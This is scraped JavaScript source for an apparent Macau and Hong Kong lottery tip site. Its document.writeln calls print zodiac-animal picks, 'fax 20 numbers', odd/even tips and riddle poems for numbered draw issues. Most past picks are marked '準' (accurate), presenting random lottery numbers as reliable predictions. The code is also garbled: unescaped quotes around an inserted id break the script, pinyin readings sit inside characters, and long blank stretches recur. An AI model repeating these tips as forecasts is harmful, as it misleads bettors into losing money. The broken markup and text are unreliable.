document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻書(shū)法創(chuàng)作過(guò)度追求工整而喪失自然韻味的弊病。解狗蛇雞羊牛猴??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗蛇雞羊牛猴?<br>");
document.writeln("						解取五肖：狗蛇雞羊牛<br>");
document.writeln("						解取四肖：狗蛇雞羊");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>019期紅字暗碼【解衣卸甲】【03 10 25 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：脫下戰(zhàn)衣，卸掉灰甲。比喻不再作戰(zhàn)。解羊鼠牛猴雞馬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>雞馬?<br>");
document.writeln("						解取五肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>雞<br>");
document.writeln("						解取四肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>018期紅字暗碼【渴驥奔泉】【02 11 32 49】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：口渴的駿馬思飲，飛速地奔赴泉水。比喻書(shū)法的筆勢(shì)或詩(shī)文的氣勢(shì)矯健奔放。解雞馬兔蛇鼠豬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：雞馬<span style=\"background-color: #FFFF00\">兔</span>蛇鼠豬?<br>");
document.writeln("						解取五肖：雞馬<span style=\"background-color: #FFFF00\">兔</span>蛇鼠<br>");
document.writeln("						解取四肖：雞馬<span style=\"background-color: #FFFF00\">兔</span>蛇");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>016期紅字暗碼【老羆當(dāng)?shù)馈俊?7 16 21 45】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻猛將坐鎮(zhèn)要隘。解鼠羊兔牛蛇狗??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇狗?<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>015期紅字暗碼【滿(mǎn)谷滿(mǎn)坑】【06 19 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：充滿(mǎn)了谷，充滿(mǎn)了坑。形容多得很，到處都是。解猴羊兔狗馬豬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴羊兔狗馬<span style=\"background-color: #FFFF00\">豬</span><br>");
document.writeln("						解取五肖：猴羊兔狗馬<br>");
document.writeln("						解取四肖：猴羊兔狗");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳門(mén)開(kāi)始 -->");
document.writeln("	<div   class="31l25zrz02"   id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>009期紅字暗碼【資料更新中】(資料更新中)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：資料更新中</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：資料更新中<br>解取五肖：資料更新中");
document.writeln("				</span><br>解取四肖：資料更新中");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>008期紅字暗碼【疾走先得】(04 16 23 41)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：比喻行動(dòng)迅速的人首先達(dá)到目的。解龍蛇兔狗豬雞</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：龍蛇<span style=\"background-color: #FFFF00\">兔</span>狗豬雞<br>解取五肖：龍蛇<span style=\"background-color: #FFFF00\">兔</span>狗豬");
document.writeln("				</span><br>解取四肖：龍蛇<span style=\"background-color: #FFFF00\">兔</span>狗");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");







































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="31l25zrz02"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="31l25zrz02"   class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div   class="31l25zrz02"   id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div   id="31l25zrz02"   class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳門(mén)平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開(kāi)始-->");



document.writeln("");



document.writeln("	<div   class="31l25zrz02"   id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div   id="31l25zrz02"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>021期<span style=\'color: #f00;\'>【28.41.03.01.11】<span>？</span></span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>【45.38.21.03.36】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>【11.47.18.03.23】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>準(zhǔn)</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門(mén)開(kāi)始 -->");



document.writeln("");



document.writeln("	<div   class="31l25zrz02"   id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div   id="31l25zrz02"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>009期<span style=\'or: #f00;\'>【25.10.15.32.37】<span>？</span></span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>【07.10.16.41.14】<span>準(zhǔn)</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="31l25zrz02"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div   id="31l25zrz02"   class=\'jssx\'>");



document.writeln("    天天好彩【傳真20碼】");



document.writeln("</div>");



document.writeln("<div   class="31l25zrz02"   id=\'nmcz_all\'>");



document.writeln("    <div   id="31l25zrz02"   class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳門(mén)傳真20碼");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港傳真20碼");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港開(kāi)始-->");

document.writeln("	<div   class="31l25zrz02"   id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");





document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">021期澳門(mén)內(nèi)幕傳真20碼開(kāi)？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):157 121(虎16)21+09= ？</font><br>");
document.writeln("					<font color=\"#008000\">東征前鋒拓疆土，一六與九伴隨來(lái)</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						26 29 49 09 42 03 16 36 31 17<br>");
document.writeln("						46 45 30 01 25 34 13 40 14 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">020期澳門(mén)內(nèi)幕傳真20碼開(kāi)馬12</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):324 179(蛇13)26+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">大地山河美如畫(huà)，秋結(jié)碩果喜農(nóng)家</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						<span style=\"background-color: #FFFF00\">12</span> 41 38 26 01 47 15 06 49 08<br>");
document.writeln("						21 18 29 07 36 34 04 37 32 14");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");














































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳門(mén)開(kāi)始 -->");



document.writeln("	<div   class="31l25zrz02"   id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");






document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-009期香港內(nèi)幕傳真20碼開(kāi)？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):過(guò)溪和尚人喚打，深山老虎午夜出</font><br>");
document.writeln("					<font color=\"#008000\">191 117雞[21]22+17-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						02 03 04 08 12 15 18 21 23 24<br>");
document.writeln("						25 28 31 32 35 38 41 42 43 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");






























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="31l25zrz02"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="31l25zrz02"   class=\'jssx\'>天天好彩【單雙中特】</div>");







document.writeln("<div   class="31l25zrz02"   id=\'dszt_all\'>");







document.writeln("	<div   id="31l25zrz02"   class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳門(mén)精準(zhǔn)單雙</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精準(zhǔn)單雙</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開(kāi)始-->");







document.writeln("	<div   class="31l25zrz02"   id=\'con_dszt_all_1\'>");







document.writeln("		<div   id="31l25zrz02"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");








document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>021期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開(kāi)：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開(kāi)：<span>兔39準(zhǔn)</span></span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開(kāi)：<span>狗32準(zhǔn)</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開(kāi)：<span>鼠06準(zhǔn)</span></span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開(kāi)：<span>龍26準(zhǔn)</span></span></p>");

























































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港開(kāi)始 -->");







document.writeln("	<div   class="31l25zrz02"   id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div   id="31l25zrz02"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");









document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>009期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開(kāi)：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開(kāi)：<span>猴46準(zhǔn)</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開(kāi)：<span>馬48準(zhǔn)</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="31l25zrz02"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div   id="31l25zrz02"   class=\'jssx\'>天天好彩【一句玄機(jī)】</div>");







document.writeln("");







document.writeln("<div   class="31l25zrz02"   id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div   id="31l25zrz02"   class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳門(mén)玄機(jī)詩(shī)</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄機(jī)詩(shī)</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港開(kāi)始-->");







document.writeln("");







document.writeln("	<div   class="31l25zrz02"   id=\'con_xjs_all_1\'>");







document.writeln("		");





